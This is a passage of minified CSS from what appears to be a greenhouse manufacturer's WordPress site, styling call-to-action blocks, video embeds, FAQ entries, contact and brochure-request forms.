p{font-size:16px;font-size:1rem}}.product-range-cta img{width:100%}.product-range-cta .title{font-weight:600;letter-spacing:2px;margin:1.25rem 0 0;text-transform:uppercase}@media screen and (min-width:480px){.product-range-cta .title{letter-spacing:4px}}@media screen and (min-width:768px){.product-range-cta .title{letter-spacing:2px}}@media screen and (min-width:1020px){.product-range-cta .title{letter-spacing:4px}}.product-range-cta .desc{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#7e7e7e;margin:0}.product-range-cta.green{border-top:20px solid #b1bf9e}.product-range-cta.tan{border-top:20px solid #ac9c7a}.product-range-cta.yellow-light{border-top:20px solid #fdffd8}.request-brochure-cta{display:block;margin:1.5rem 0;max-width:300px;max-width:18.75rem;text-align:center}@media screen and (min-width:1020px){.request-brochure-cta{float:right;max-width:300px;width:100%}}.call-us-cta{display:block;margin:1.5rem 0}@media screen and (min-width:1020px){.call-us-cta{float:right;max-width:300px;width:100%}}.call-us-cta>div,.call-us-cta>span{width:100%}.call-us-cta span{font-weight:600}.call-us-cta.xlarge .text-small{font-size:14px;font-size:.875rem;letter-spacing:1px}.call-us-cta.xlarge .text-medium{font-size:21px;font-size:1.3125rem;font-weight:600}.call-us-cta.xlarge .text-large{font-size:32px;font-size:2rem;font-weight:600}.call-us-cta.large .text-small{font-size:12px;font-size:.75rem;letter-spacing:1px}.call-us-cta.large .text-medium{font-size:16px;font-size:1rem;font-weight:600}.call-us-cta.large .text-large{font-size:20px;font-size:1.25rem;font-weight:600}.submit-testimonial-cta{display:block;margin:1.5rem 0;text-align:center}@media screen and (min-width:1020px){.submit-testimonial-cta{float:right;max-width:300px;width:100%}}.submit-testimonial-cta .intro{margin-top:0;font-weight:600}.submit-testimonial-cta .desc{margin-bottom:1rem}.submit-testimonial-cta .button{margin-top:1rem}.about-links-cta,.greenhouse-galleries-cta,.photo-cta{display:block;text-decoration:none}.about-links-cta img,.greenhouse-galleries-cta img,.photo-cta img{display:block}.about-links-cta:active .button,.about-links-cta:focus .button,.about-links-cta:hover .button,.greenhouse-galleries-cta:active .button,.greenhouse-galleries-cta:focus .button,.greenhouse-galleries-cta:hover .button,.photo-cta:active .button,.photo-cta:focus .button,.photo-cta:hover .button{background-color:#1d1d1b;color:#b1bf9e}.about-links-cta .button,.greenhouse-galleries-cta .button,.photo-cta .button{display:block;-webkit-transition:background-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,color .3s ease-in-out}.about-links-cta{margin-left:auto;margin-right:auto}@media screen and (min-width:1020px){.about-links-cta{max-width:380px;max-width:23.75rem}}.greenhouse-galleries-cta{display:block;margin:1.5rem 0}@media screen and (min-width:1020px){.greenhouse-galleries-cta{float:right;max-width:300px;width:100%}}.req-cb-form-cta{display:block;margin:1.5rem 0}@media screen and (min-width:1020px){.req-cb-form-cta{float:right;max-width:300px;width:100%}}.photo-boxel-cta,.photo-roundel-cta{background-position:50%;background-size:cover;display:block;position:relative}.photo-boxel-cta .boxel,.photo-boxel-cta .roundel,.photo-roundel-cta .boxel,.photo-roundel-cta .roundel{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff;border:none}.photo-boxel-cta p,.photo-roundel-cta p{line-height:100%;text-align:center;text-transform:uppercase}.photo-boxel-cta .text-medium,.photo-roundel-cta .text-medium{font-size:16px;font-size:1rem;letter-spacing:3px}.photo-boxel-cta .text-small,.photo-roundel-cta .text-small{font-size:10px;font-size:.625rem;letter-spacing:1px}.photo-boxel-cta .text-small:last-child,.photo-roundel-cta .text-small:last-child{margin-bottom:0}.photo-boxel-cta .text-small a,.photo-roundel-cta .text-small a{color:#1d1d1b;text-decoration:none}.photo-boxel-cta .text-large,.photo-roundel-cta .text-large{font-size:21px;font-size:1.3125rem;letter-spacing:3px;margin:.625rem 0}.photo-boxel-cta .text-large,.photo-boxel-cta .text-medium,.photo-boxel-cta .text-small a,.photo-boxel-cta .text-small span,.photo-roundel-cta .text-large,.photo-roundel-cta .text-medium,.photo-roundel-cta .text-small a,.photo-roundel-cta .text-small span{font-weight:600}.photo-roundel-cta .roundel.large{height:160px;height:10rem;width:160px;width:10rem}@media screen and (min-width:480px){.photo-roundel-cta .roundel.large{height:220px;height:13.75rem;width:220px;width:13.75rem}}@media screen and (min-width:768px){.photo-roundel-cta .roundel.large{height:160px;height:10rem;width:160px;width:10rem}}@media screen and (min-width:1020px){.photo-roundel-cta .roundel.large{height:220px;height:13.75rem;width:220px;width:13.75rem}}.photo-roundel-cta .text-small{font-size:12px;font-size:.75rem;line-height:1.5;padding:0 2rem}@media screen and (min-width:1020px){.photo-roundel-cta .text-small{font-size:10px;font-size:.625rem}}.photo-roundel-cta .text-medium{font-size:14px;font-size:.875rem}@media screen and (min-width:1020px){.photo-roundel-cta .text-medium{font-size:16px;font-size:1rem}}.photo-roundel-cta .text-large{font-size:18px;font-size:1.125rem;letter-spacing:2px}@media screen and (min-width:1020px){.photo-roundel-cta .text-large{font-size:21px;font-size:1.3125rem;letter-spacing:3px}}.photo-boxel-cta .boxel{height:160px;height:10rem;width:160px;width:10rem}@media screen and (min-width:480px){.photo-boxel-cta .boxel{height:180px;height:11.25rem;width:180px;width:11.25rem}}@media screen and (min-width:768px){.photo-boxel-cta .boxel{height:160px;height:10rem;width:160px;width:10rem}}@media screen and (min-width:1020px){.photo-boxel-cta .boxel{height:180px;height:11.25rem;width:180px;width:11.25rem}}.photo-boxel-cta p{font-size:16px;font-size:1rem;font-weight:600;line-height:1.5}a.author-roundel-cta{height:140px;height:8.75rem;display:block;margin:1.5rem auto 0;width:140px;width:8.75rem}@media screen and (min-width:1020px){a.author-roundel-cta{margin:0 auto;float:right}}a.author-roundel-cta:active,a.author-roundel-cta:focus,a.author-roundel-cta:hover{background-color:#1d1d1b;color:#b1bf9e}a.author-roundel-cta .text-medium{display:block;font-size:16px;font-size:1rem;letter-spacing:3px;line-height:1.5}.homepage-footer-ctas,.product-contact-ctas,.product-footer-ctas,.product-range-footer-ctas{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:768px){.homepage-footer-ctas,.product-contact-ctas,.product-footer-ctas,.product-range-footer-ctas{max-width:none}}.front-page-cta,.product-category-range-cta,.product-related-range-cta{margin-top:2rem}@media screen and (min-width:768px){.front-page-cta,.product-category-range-cta,.product-related-range-cta{margin-top:0}}.front-page-cta.photo-roundel-cta,.product-category-range-cta.photo-roundel-cta,.product-related-range-cta.photo-roundel-cta{min-height:243px;min-height:15.1875rem}@media screen and (min-width:480px){.front-page-cta.photo-roundel-cta,.product-category-range-cta.photo-roundel-cta,.product-related-range-cta.photo-roundel-cta{min-height:343px;min-height:21.4375rem}}@media screen and (min-width:1020px){.front-page-cta.photo-roundel-cta,.product-category-range-cta.photo-roundel-cta,.product-related-range-cta.photo-roundel-cta{min-height:0}}.call-us-cta-inline,.request-cta-inline{display:block;text-align:center}@media screen and (min-width:768px){.call-us-cta-inline,.request-cta-inline{display:none}}.slug-greenhouse-power-calculator .call-us-cta-inline,.slug-greenhouse-power-calculator .request-cta-inline{margin-left:auto;margin-right:auto;width:100%;display:block}@media screen and (min-width:480px){.slug-greenhouse-power-calculator .call-us-cta-inline,.slug-greenhouse-power-calculator .request-cta-inline{max-width:75%}}@media screen and (min-width:1020px){.slug-greenhouse-power-calculator .call-us-cta-inline,.slug-greenhouse-power-calculator .request-cta-inline{max-width:none;display:none}}.call-us-cta-inline{background-color:#f5f5f5;background-color:#fff;padding:2.25rem 1.5rem}.call-us-cta-inline a:not(.button){color:#1d1d1b;text-decoration:none}.call-us-cta-inline .roundel>div,.call-us-cta-inline .roundel>span{display:block;margin:0 auto;width:100%}.call-us-cta-inline .roundel div>span{display:block;line-height:1.5}.call-us-cta-inline .roundel span span{font-weight:600}.call-us-cta-inline .roundel .text-small{font-size:12px;font-size:.75rem;letter-spacing:1px}.call-us-cta-inline .roundel .text-medium{font-size:16px;font-size:1rem;letter-spacing:3px}.call-us-cta-inline .roundel .text-large{font-size:20px;font-size:1.25rem;letter-spacing:5px;font-weight:600}.request-cta-inline{background-color:#f5f5f5;padding:3rem 2rem}.request-cta-inline a:not(.button){color:#1d1d1b;text-decoration:none}.responsive-embed{height:0;margin:1.5rem 0;padding-top:75%;position:relative;overflow:hidden}@media screen and (min-width:480px){.responsive-embed{padding-top:56.25%}}.responsive-embed>div,.responsive-embed>iframe,.responsive-embed>img,.responsive-embed>object{bottom:0;height:100%!important;left:0;margin:0 auto;position:absolute;right:0;top:0;width:100%!important}.responsive-embed iframe,.responsive-embed object{border:0}.video-embed-container{max-width:none}.video-embed{height:0;padding-top:75%;position:relative;overflow:hidden;background-color:#1d1d1b;border:10px solid #f5f5f5;margin:2.5rem 0;z-index:10}@media screen and (min-width:480px){.video-embed{padding-top:56.25%}}.video-embed>div,.video-embed>iframe,.video-embed>img,.video-embed>object{bottom:0;height:100%!important;left:0;margin:0 auto;position:absolute;right:0;top:0;width:100%!important}.video-embed iframe,.video-embed object{border:0}@media screen and (min-width:1020px){.video-embed{margin:4rem 0}}.video-embed iframe{margin-top:0}.video-embed .overlay{background-color:#1d1d1b;opacity:.25;z-index:11}.video-embed .content-wrap{padding:1rem;z-index:12}.video-embed .content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;top:55%;width:95%}@media screen and (min-width:480px){.video-embed .content{width:80%}}.video-embed p{color:#fff;margin:.3125rem 0}.video-embed p:not(.play-link){font-size:16px;font-size:1rem;font-weight:600;letter-spacing:2px;line-height:1.5;text-transform:uppercase}@media screen and (min-width:480px){.video-embed p:not(.play-link){letter-spacing:5px}}@media screen and (min-width:768px){.video-embed p:not(.play-link){font-size:20px;font-size:1.25rem}}@media screen and (min-width:1020px){.video-embed p:not(.play-link){font-size:24px;font-size:1.5rem}}.video-embed .play-button{background-color:#fff;border:none;border-radius:100%;display:block;height:60px;height:3.75rem;margin:0 auto 1rem;position:relative;width:60px;width:3.75rem}@media screen and (min-width:768px){.video-embed .play-button{height:80px;height:5rem;margin:0 auto 2rem;width:80px;width:5rem}}.video-embed .play-button:active,.video-embed .play-button:focus,.video-embed .play-button:hover{background-color:#1d1d1b}.video-embed .play-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-color:transparent transparent transparent #b1bf9e;border-style:solid;border-width:12px 0 12px 20px;display:block;height:0;left:55%;width:0}@media screen and (min-width:768px){.video-embed .play-icon{border-width:18px 0 18px 30px}}.video-embed .play-link{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#fff;display:none;font-size:16px;font-size:1rem;letter-spacing:2px}@media screen and (min-width:480px){.video-embed .play-link{display:block}}@media screen and (min-width:768px){.video-embed .play-link{font-size:20px;font-size:1.25rem}}.video-embed .play-link:active,.video-embed .play-link:focus,.video-embed .play-link:hover{color:#b1bf9e}.faq-categories-intro,.faq-categories-title,.faq-intro-text{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.faq-categories-intro,.faq-categories-title,.faq-intro-text{max-width:75%}}@media screen and (min-width:1020px){.faq-categories-intro,.faq-categories-title,.faq-intro-text{max-width:none}}.faq-category-links{list-style:none;padding:0;max-width:85%;margin:2.5rem auto}@media screen and (min-width:768px){.faq-category-links{max-width:none}}.faq-category-links a{display:block;margin:1.5rem auto;padding-bottom:1.75rem;padding-top:1.75rem}@media screen and (min-width:768px){.faq-category-links a{max-width:75%}}@media screen and (min-width:1020px){.faq-category-links a{margin:1.5rem 0}}.faq-category{margin-bottom:7rem}article+.faq-category{margin-top:5rem}@media screen and (min-width:1020px){article+.faq-category{margin-top:0}}.faq-category-title{max-width:85%;font-size:18px;font-size:1.125rem;line-height:1.5;margin:0 auto 3rem;text-align:center}@media screen and (min-width:480px){.faq-category-title{max-width:75%}}@media screen and (min-width:1020px){.faq-category-title{max-width:none}}@media screen and (min-width:480px){.faq-category-title{font-size:20px;font-size:1.25rem}}@media screen and (min-width:1020px){.faq-category-title{margin-bottom:1.5rem;text-align:left}}.faq-submit-question-cta{display:block;margin-bottom:2.5rem;margin-left:auto;margin-right:auto}@media screen and (min-width:480px){.faq-submit-question-cta{display:inline-block}}.faq-item{margin-bottom:4rem;margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width:480px){.faq-item{margin-left:auto;margin-right:auto}}.faq-item-question{background-color:#f5f5f5;padding:2rem}.faq-item-question li,.faq-item-question p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.faq-item-question a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.faq-item-question{background-color:#f5f5f5;padding:1.5rem 1rem}.faq-item-question li,.faq-item-question p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.faq-item-question a:not(.button){color:#1d1d1b;text-decoration:none}}.faq-item-title{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:18px;font-size:1.125rem;font-weight:400;letter-spacing:0;line-height:1.75;margin:0;text-align:left;text-transform:none}@media screen and (min-width:1020px){.faq-item-title{font-size:20px;font-size:1.25rem}}.faq-item-title a:active,.faq-item-title a:focus,.faq-item-title a:hover{color:#b1bf9e}.faq-item-content{padding:0}.faq-item-answer{background-color:#f5f5f5;background-color:#e7e9dc;padding:2rem}.faq-item-answer li,.faq-item-answer p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.faq-item-answer a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.faq-item-answer{background-color:#f5f5f5;background-color:#e7e9dc;padding:1rem}.faq-item-answer li,.faq-item-answer p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.faq-item-answer a:not(.button){color:#1d1d1b;text-decoration:none}}.faq-item-answer p{font-size:16px;font-size:1rem;line-height:1.75;margin-bottom:0}@media screen and (min-width:1020px){.faq-item-answer p{font-size:20px;font-size:1.25rem}}.faq-item-answer p:first-child{margin-top:0}.faq-item-answer a{font-weight:600}.faq-item-answer .faq-item-categories{margin:2rem 0 0}.faq-item-categories span{display:block;font-weight:600;letter-spacing:3px;text-transform:uppercase}@media screen and (min-width:768px){.faq-item-categories span{display:inline}}.faq-item-categories a.category{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#1d1d1b;font-weight:400;padding-right:.625rem}@media screen and (min-width:1020px){.faq-item-answer,.faq-item-question{padding-left:1.5rem;padding-right:1.5rem}}.faq-item-answer .faq-item-helpful{margin:2rem 0 0}.faq-item-helpful .label{font-weight:600}.faq-item-helpful .star{background:0 0;border:none;color:#1d1d1b;font-size:24px;font-size:1.5rem;vertical-align:-2px}.faq-item-helpful .star.active,.faq-item-helpful .star:hover{position:relative}.faq-item-helpful .star.active .icon:before,.faq-item-helpful .star:hover .icon:before{content:"\2605";color:#1d1d1b;position:absolute;left:6px;top:2px}.faq-item-helpful .star.active .icon:after,.faq-item-helpful .star:hover .icon:after{content:"\2606";color:#1d1d1b;position:absolute;left:6px;top:2px}@-moz-document url-prefix(){.faq-item-helpful .star.active .icon:after,.faq-item-helpful .star.active .icon:before,.faq-item-helpful .star:hover .icon:after,.faq-item-helpful .star:hover .icon:before{top:0}}[type=email],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=url]{min-height:40px}[type=email],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=url],textarea{background-color:#fff;border:none;color:#1d1d1b;margin:0;max-width:100%;padding:.3125rem 1.25rem;-webkit-transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;width:100%}[type=email]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=url]:focus,textarea:focus{background-color:#fdffd8;border-color:none;color:none}[type=file]{font-size:16px;font-size:1rem;line-height:100%}.select2-selection,[type=email],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=url],label,select,textarea{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}select{height:40px;height:2.5rem;padding:.3125rem 1.25rem}.select2-selection,select{border:none;color:#1d1d1b}textarea{height:130px;height:8.125rem;padding:1.25rem}input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}[type=button],[type=reset],[type=submit]{border:0;border-radius:0;-webkit-transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;-webkit-appearance:none}input::-webkit-input-placeholder{color:#7e7e7e;opacity:1}input:focus::-webkit-input-placeholder{color:transparent}input::-moz-placeholder{color:#7e7e7e;opacity:1}input:focus::-moz-placeholder{color:transparent}input:-ms-input-placeholder{color:#7e7e7e;opacity:1}input:focus:-ms-input-placeholder{color:transparent}input::-webkit-input-placeholder{color:#7e7e7e;opacity:1}input::-moz-placeholder{color:#7e7e7e;opacity:1}input:-ms-input-placeholder{color:#7e7e7e;opacity:1}input::-ms-input-placeholder{color:#7e7e7e;opacity:1}input::placeholder{color:#7e7e7e;opacity:1}input:focus::-webkit-input-placeholder{color:transparent}input:focus::-moz-placeholder{color:transparent}input:focus:-ms-input-placeholder{color:transparent}input:focus::-ms-input-placeholder{color:transparent}input:focus::placeholder{color:transparent}textarea::-webkit-input-placeholder{color:#7e7e7e;opacity:1}textarea:focus::-webkit-input-placeholder{color:transparent}textarea::-moz-placeholder{color:#7e7e7e;opacity:1}textarea:focus::-moz-placeholder{color:transparent}textarea:-ms-input-placeholder{color:#7e7e7e;opacity:1}textarea:focus:-ms-input-placeholder{color:transparent}textarea::-webkit-input-placeholder{color:#7e7e7e;opacity:1}textarea::-moz-placeholder{color:#7e7e7e;opacity:1}textarea:-ms-input-placeholder{color:#7e7e7e;opacity:1}textarea::-ms-input-placeholder{color:#7e7e7e;opacity:1}textarea::placeholder{color:#7e7e7e;opacity:1}textarea:focus::-webkit-input-placeholder{color:transparent}textarea:focus::-moz-placeholder{color:transparent}textarea:focus:-ms-input-placeholder{color:transparent}textarea:focus::-ms-input-placeholder{color:transparent}textarea:focus::placeholder{color:transparent}.select2{background-color:#fff;padding:.3125rem 1.25rem}.select2>.selection{display:block}.select2-container{max-width:100%;width:100%!important}.select2-results__option,.select2-search--dropdown{font-size:16px;font-size:1rem}.select2-search--dropdown{display:none}.select2-results__option{padding:.3125rem 1.25rem}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#ececec;color:#1d1d1b}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#d6d6d6}.select2-container--default .select2-results__options[aria-expanded=true]{padding-top:.25rem}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#7e7e7e #7e7e7e transparent transparent;border-style:solid;border-width:1px 1px 0 0;display:inline-block;height:10px;height:.625rem;left:.15em;position:relative;top:6px;top:.375rem;-webkit-transform:rotate(135deg);transform:rotate(135deg);vertical-align:top;width:10px;width:.625rem}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:#7e7e7e #7e7e7e transparent transparent;border-width:1px 1px 0 0}.wpcf7 .ajax-loader{display:none}.wpcf7-checkbox label{display:block}.wpcf7-submit{line-height:100%}.wpcf7-form-control-wrap{display:block;position:relative}.screen-reader-response{border:0;clip:rect(0 0 0 0);clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-response.focusable:active,.screen-reader-response.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.screen-reader-response,.wpcf7-not-valid-tip,.wpcf7-validation-errors{clear:both;color:red;font-size:12px;font-weight:600;letter-spacing:1px;line-height:1.5;text-transform:uppercase}.wpcf7-not-valid-tip{left:0;padding:.1875rem .375rem;position:absolute;top:0}.wpcf7-response-output{*zoom:1;color:#111;margin-top:1.5rem;padding:1rem;z-index:50}.wpcf7-response-output:after,.wpcf7-response-output:before{content:" ";display:table}.wpcf7-response-output:after{clear:both}.wpcf7-validation-errors{background-color:red}.wpcf7-mail-sent-ok{background-color:#080}.wpcf7-display-none{display:none}.form-field-container{margin:1.5rem 0;overflow:hidden}.form-field-container.first{margin-top:.625rem}.form-field-container.last{margin-bottom:0}.form-field-container label{margin-bottom:.625rem;padding:.3125rem 0}@media screen and (min-width:600px){.form-field-container label{margin-bottom:0}}.form-field-container>span,.form-field-container label:not(.sr-only){width:100%}@media screen and (min-width:600px){.form-field-container>span,.form-field-container label:not(.sr-only){float:left}}@media screen and (min-width:600px){.form-field-container.quarter label:not(.sr-only){width:25%}.form-field-container.quarter>span{width:75%}.form-field-container.third label:not(.sr-only){width:33.3333%}.form-field-container.third>span{width:66.6666%}.form-field-container.half label:not(.sr-only){width:55%}.form-field-container.half>span{width:45%}.form-field-container.full>span,.form-field-container.full label:not(.sr-only){width:100%}}.form-cta .contact-us-form-content,.submit-question-content{overflow:hidden}.form-cta .contact-us-form-content .contact-form-full,.submit-question-content .contact-form-full{padding:0 1rem 1rem}.form-cta .contact-us-form-content .contact-form-full label,.submit-question-content .contact-form-full label{display:block;margin-bottom:.625rem}.form-cta .contact-us-form-content input.wpcf7-submit,.submit-question-content input.wpcf7-submit{background-color:#b1bf9e;text-align:center;padding:1.125rem;border:none;margin:1rem 0;text-decoration:none;white-space:normal;display:inline-block}.form-cta .contact-us-form-content input.wpcf7-submit,.form-cta .contact-us-form-content input.wpcf7-submit a,.form-cta .contact-us-form-content input.wpcf7-submit h1,.form-cta .contact-us-form-content input.wpcf7-submit h2,.form-cta .contact-us-form-content input.wpcf7-submit h3,.form-cta .contact-us-form-content input.wpcf7-submit h4,.form-cta .contact-us-form-content input.wpcf7-submit h5,.form-cta .contact-us-form-content input.wpcf7-submit h6,.form-cta .contact-us-form-content input.wpcf7-submit p,.submit-question-content input.wpcf7-submit,.submit-question-content input.wpcf7-submit a,.submit-question-content input.wpcf7-submit h1,.submit-question-content input.wpcf7-submit h2,.submit-question-content input.wpcf7-submit h3,.submit-question-content input.wpcf7-submit h4,.submit-question-content input.wpcf7-submit h5,.submit-question-content input.wpcf7-submit h6,.submit-question-content input.wpcf7-submit p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.form-cta .contact-us-form-content input.wpcf7-submit:active,.form-cta .contact-us-form-content input.wpcf7-submit:focus,.form-cta .contact-us-form-content input.wpcf7-submit:hover,.submit-question-content input.wpcf7-submit:active,.submit-question-content input.wpcf7-submit:focus,.submit-question-content input.wpcf7-submit:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.form-cta .contact-us-form-content label{font-size:14px;font-size:.875rem;padding:.5625rem 0}@media screen and (min-width:768px){.form-cta .contact-us-form-content input.wpcf7-submit{margin:.25rem 0 0 25%!important;width:auto}}.submit-question{width:100%;margin-bottom:5rem;margin-left:-.625rem;margin-right:-.625rem;text-align:center;width:auto}@media screen and (min-width:480px){.submit-question{max-width:75%}}@media screen and (min-width:1020px){.submit-question{max-width:none}}@media screen and (min-width:480px){.submit-question{margin-left:auto;margin-right:auto}}.submit-question input[type=submit]{padding-left:2rem;padding-right:2rem}@media screen and (min-width:768px){.submit-question input[type=submit]{float:right}}.submit-question .full{margin-top:0}.submit-question .wpcf7-response-output{margin:0 1rem}span.submit-question-cat{margin:1rem 0 2.5rem;text-align:center}@media screen and (min-width:768px){span.submit-question-cat{bottom:0;left:0;margin:0;position:absolute;text-align:left;width:100%}}span.submit-question-cat .select2-container{width:100%!important}.submit-question-content{background-color:#f5f5f5;padding:3rem 2rem}.submit-question-content li,.submit-question-content p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.submit-question-content a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:768px){.submit-question-content{background-color:#f5f5f5;padding:2.25rem 1.5rem}.submit-question-content li,.submit-question-content p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.submit-question-content a:not(.button){color:#1d1d1b;text-decoration:none}}.form-section{padding:2rem 0}@media screen and (min-width:1020px){.form-section{padding:0 0 3rem;max-width:85%;padding:2rem 0 3rem}}@media screen and (min-width:768px){.form-section.half{padding-bottom:0}}@media screen and (min-width:1020px){.form-section.half{padding-bottom:3rem;width:50%}}@media screen and (min-width:600px){.form-section .mobile-only{border:0;clip:rect(0 0 0 0);clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-section .mobile-only.focusable:active,.form-section .mobile-only.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}}@media screen and (max-width:599px){.form-section .wpcf7-form-control-wrap input::-webkit-input-placeholder{opacity:0}.form-section .wpcf7-form-control-wrap input::-moz-placeholder{opacity:0}.form-section .wpcf7-form-control-wrap input:-ms-input-placeholder{opacity:0}.form-section .wpcf7-form-control-wrap input::-ms-input-placeholder{opacity:0}.form-section .wpcf7-form-control-wrap input::placeholder{opacity:0}}@media screen and (max-width:599px){.form-section .wpcf7-form-control-wrap input::-webkit-input-placeholder{opacity:0}}@media screen and (max-width:599px){.form-section .wpcf7-form-control-wrap input::-moz-placeholder{opacity:0}}@media screen and (max-width:599px){.form-section .wpcf7-form-control-wrap input:-ms-input-placeholder{opacity:0}}@media screen and (max-width:599px){.form-section .wpcf7-form-control-wrap input:-moz-placeholder{opacity:0}}.form-advisory{margin-bottom:2rem}@media screen and (min-width:1020px){.form-advisory{width:70%}}.form-section-title{font-weight:600;margin:2rem 0}.form-section-number .roundel{background-color:#b1bf9e;border:none;font-size:16px;font-size:1rem;font-weight:600;line-height:40px}.request-callback-container,.send-testimonial-container{background-color:#f5f5f5;padding:1rem;width:100%;margin:2rem -.625rem 0;width:auto}.request-callback-container li,.request-callback-container p,.send-testimonial-container li,.send-testimonial-container p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.request-callback-container a:not(.button),.send-testimonial-container a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:480px){.request-callback-container,.send-testimonial-container{max-width:75%}}@media screen and (min-width:1020px){.request-callback-container,.send-testimonial-container{max-width:none}}@media screen and (min-width:480px){.request-callback-container,.send-testimonial-container{margin:2rem auto 0}}@media screen and (min-width:1020px){.request-callback-container,.send-testimonial-container{max-width:500px;max-width:31.25rem;margin:2rem 0 0}}.request-brochure{background-color:#f5f5f5;padding:1rem;margin:2rem -.625rem 0;width:auto}.request-brochure li,.request-brochure p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.request-brochure a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:480px){.request-brochure{margin:2rem 0 0;width:100%}}@media screen and (min-width:768px){.request-brochure{background-color:#f5f5f5;padding:5rem}.request-brochure li,.request-brochure p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.request-brochure a:not(.button){color:#1d1d1b;text-decoration:none}}@media screen and (min-width:1020px){.request-brochure{background-color:#f5f5f5;padding:1rem}.request-brochure li,.request-brochure p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.request-brochure a:not(.button){color:#1d1d1b;text-decoration:none}}.request-brochure .button{background-color:#b1bf9e;text-align:center;padding:1.75rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;display:block;width:100%}.request-brochure .button,.request-brochure .button a,.request-brochure .button h1,.request-brochure .button h2,.request-brochure .button h3,.request-brochure .button h4,.request-brochure .button h5,.request-brochure .button h6,.request-brochure .button p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.request-brochure .button:active,.request-brochure .button:focus,.request-brochure .button:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}@media screen and (min-width:480px){.request-brochure .button{display:inline-block;width:auto}}.request-brochure textarea{height:300px;height:18.75rem}@media screen and (min-width:768px){.request-brochure textarea{height:225px;height:14.0625rem}}@media screen and (min-width:1020px){.request-brochure textarea{height:150px;height:9.375rem}}.req-brochure-address textarea{height:98px;height:6.125rem}@media screen and (min-width:1020px){.req-brochure-comments{width:85%}}.req-brochure-ranges{margin-bottom:1rem}.req-brochure-ranges label{margin-top:2.625rem}.req-brochure-ranges .first label{margin-top:.625rem}.req-brochure-ranges .iradio_minimal-green{margin-right:.5rem}.contact-us-form textarea{height:220px;height:13.75rem}.contact-us-form .masthead h4{font-size:20px;font-size:1.25rem}.contact-us-form-cta{display:none}@media screen and (min-width:1020px){.contact-us-form-cta{display:block}}.contact-us-form-cta .masthead h4{font-size:18px;font-size:1.125rem;letter-spacing:5px}.contact-us-form-cta .quarter{width:100%}.contact-us-form-cta .quarter label{float:none;width:100%}@media screen and (min-width:768px){.contact-us-form-cta .quarter label{float:left;width:25%}}.contact-us-form-cta .quarter span{float:none;width:100%}@media screen and (min-width:768px){.contact-us-form-cta .quarter span{float:left;width:75%}}.guide{margin:3rem 0}.guide-sections img{width:100%}.guide-sections .slick-dots{position:absolute;right:24px;right:1.5rem;top:28px;top:1.75rem}.guide-section-title{line-height:1.25;margin:2rem 0 1rem}.guide-section-content p:first-child{margin-top:0}.guide-section-caption{background-color:#f5f5f5;padding:1.5rem}.guide-section-caption li,.guide-section-caption p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.guide-section-caption a:not(.button){color:#1d1d1b;text-decoration:none}.guide-section-caption p{font-size:20px;font-size:1.25rem;margin:0;max-width:60%;text-transform:uppercase}.hartley-colours{background-color:#f5f5f5;padding:1.5rem;margin:2rem 0;position:relative}.hartley-colours 